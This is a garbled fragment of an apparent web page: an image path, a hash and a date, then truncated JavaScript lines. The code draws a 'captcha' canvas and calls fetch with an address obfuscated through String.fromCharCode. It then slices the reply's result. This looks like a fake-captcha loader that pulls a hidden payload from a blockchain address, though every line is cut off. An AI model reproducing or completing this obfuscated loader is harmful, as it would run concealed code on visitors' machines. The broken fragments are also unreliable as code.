
📦 Hash-sum →
15ff6d650842dc673e49b0
📌 Updated on
2026-05-07
<img src="data:image/gif;base64,R0lGODlhAQABA
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(